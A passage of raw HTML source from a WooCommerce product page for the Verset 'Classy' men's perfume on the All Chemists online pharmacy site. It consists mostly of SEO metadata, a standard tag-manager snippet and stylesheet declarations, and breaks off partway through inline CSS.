

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product/verset-perfume-classy/
body_size: 67305
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://allchemists.co.uk/xmlrpc.php">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Verset perfume Classy - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product/verset-perfume-classy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Verset perfume Classy - Allchemists" />
	<meta property="og:description" content="Mysterious and sensual, Classy is a perfume for a modern and stylish man." />
	<meta property="og:url" content="https://allchemists.co.uk/product/verset-perfume-classy/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta property="article:modified_time" content="2023-02-04T17:16:41+00:00" />
	<meta property="og:image" content="https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml.jpg" />
	<meta property="og:image:width" content="458" />
	<meta property="og:image:height" content="458" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allchemists.co.uk/product/verset-perfume-classy/","url":"https://allchemists.co.uk/product/verset-perfume-classy/","name":"Verset perfume Classy - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/product/verset-perfume-classy/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/product/verset-perfume-classy/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml.jpg","datePublished":"2023-02-04T17:16:18+00:00","dateModified":"2023-02-04T17:16:41+00:00","breadcrumb":{"@id":"https://allchemists.co.uk/product/verset-perfume-classy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allchemists.co.uk/product/verset-perfume-classy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/product/verset-perfume-classy/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml.jpg","width":458,"height":458},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product/verset-perfume-classy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://allchemists.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"Verset perfume Classy"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Verset perfume Classy Comments Feed" href="https://allchemists.co.uk/product/verset-perfume-classy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fverset-perfume-classy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fverset-perfume-classy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico 